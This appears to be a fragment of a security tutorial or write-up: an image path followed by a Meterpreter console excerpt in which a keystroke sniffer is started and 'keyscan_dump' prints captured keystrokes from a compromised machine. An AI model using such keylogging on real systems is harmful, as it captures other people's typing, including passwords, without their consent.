 Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
this is t<^H>some dope stuff right here.    <Tab><Tab><Tab>
meterpreter > dope